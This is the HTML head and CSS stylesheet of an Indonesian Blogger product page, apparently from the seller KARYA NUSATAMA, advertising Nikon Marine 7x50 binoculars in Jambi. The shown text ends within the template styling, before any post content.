

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html
body_size: 53505
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html' rel='canonical'/>
<title>Jual Teropong Nikon Marine 7x50 IF WP di Jambi - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Teropong Nikon Marine 7x50 IF WP di Jambi, KARYA NUSATAMA: Jual Teropong Nikon Marine 7x50 IF WP di Jambi, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ/s72-c/Sirine%20LK%20JDL%20400%20(15).png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Teropong Nikon Marine 7x50 IF WP di Jambi' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ/s16000/Sirine%20LK%20JDL%20400%20(15).png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Teropong Nikon Marine 7x50 IF WP di Jambi' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
